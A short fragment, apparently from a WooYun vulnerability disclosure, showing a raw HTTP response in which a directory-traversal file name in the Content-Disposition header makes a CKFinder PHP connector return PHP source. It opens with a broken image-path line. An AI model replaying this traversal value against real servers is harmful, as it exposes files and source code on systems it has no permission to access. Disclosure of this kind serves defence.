 HTTP/1.1 200 OK
Content-Type: application/x-msdownload;charset=UTF-8
Content-Length: 19
Connection: keep-alive
Date: Wed, 10 Jun 2015 14:41:35 GMT
Server: Apache/2.2.22 (Win32) PHP/5.2.17 mod_jk/1.2.26
Pragma: no-cache
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Expires: Thu, 01 Jan 1970 00:00:00 GMT
cache-ctrol:
Content-Transfer-Encoding: binary
Content-Encoding: none
Content-Disposition: attachment; filename=../..//ckfinder/core/connector/php/php4/Core/get.php
<?php phpinfo(); ?>
www.wooyun.org